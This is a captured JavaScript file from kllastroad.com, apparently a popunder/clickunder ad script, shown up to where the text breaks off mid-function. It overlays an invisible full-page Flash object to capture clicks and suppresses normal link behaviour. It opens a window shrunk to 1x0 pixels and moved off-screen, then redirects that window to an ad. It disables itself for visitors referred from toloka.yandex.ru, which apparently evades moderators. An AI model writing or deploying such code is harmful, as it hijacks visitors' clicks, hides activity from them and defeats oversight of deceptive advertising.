

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?23641&u=null&a=0.7227257065900239
body_size: 78288
content:
function efe429ad9b10(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e429ad9b10');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
